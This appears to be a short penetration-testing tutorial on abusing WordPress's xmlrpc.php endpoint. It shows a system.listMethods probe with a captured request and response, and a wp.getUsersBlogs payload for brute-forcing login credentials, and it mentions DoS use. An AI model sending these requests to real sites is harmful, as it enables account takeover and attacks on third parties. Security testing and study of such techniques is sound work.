 XML-RPC
If xml-rpc.php is active you can perform a credentials brute-force or use it to launch DoS attacks to other
resources. (You can automate this process using this for example).
To see if it is active try to access to /xmlrpc.php and send this request:
Check
html
<methodCall>
<methodName>system.listMethods</methodName>
<params></params>
</methodCall>
Request
Raw Params Headers Hex XML
POST /xmlrpc.php HTTP/1.1
Host: yourtaget.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 95
<methodCall>
<methodName>system.listMethods</methodName>
<params></params>
</methodCall>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Wed, 09 Jan 2019 04:04:32 GMT
Server: Apache
Set-Cookie: PHPSESSID=q40bguarqsp4rms4s3ir0sicg0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Vary: Accept-Encoding
Content-Type: text/xml; charset=UTF-8
Content-Length: 4272
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<params>
<param>
<value>
<array><data>
<value><string>system.multicall</string></value>
<value><string>system.listMethods</string></value>
<value><string>system.getCapabilities</string></value>
<value><string>demo.addTwoNumbers</string></value>
<value><string>demo.sayHello</string></value>
<value><string>pingback.extensions.getPingbacks</string></value>
<value><string>pingback.ping</string></value>
<value><string>mt.publishPost</string></value>
<value><string>mt.getTrackbackPings</string></value>
<value><string>mt.supportedTextFilters</string></value>
<value><string>mt.supportedMethods</string></value>
Credentials Bruteforce
wp.getUserBlogs, wp.getCategories or metaWeblog.getUsersBlogs are some of the methods that
can be used to brute-force credentials. If you can find any of them you can send something like:
html
<methodCall>
<methodName>wp.getUsersBlogs</methodName>
<params>
<param><value>admin</value></param>
<param><value>pass</value></param>
</params>
</methodCall>
The message "Incorrect username or password" inside a 200 code response should appear if the
credentials aren't valid.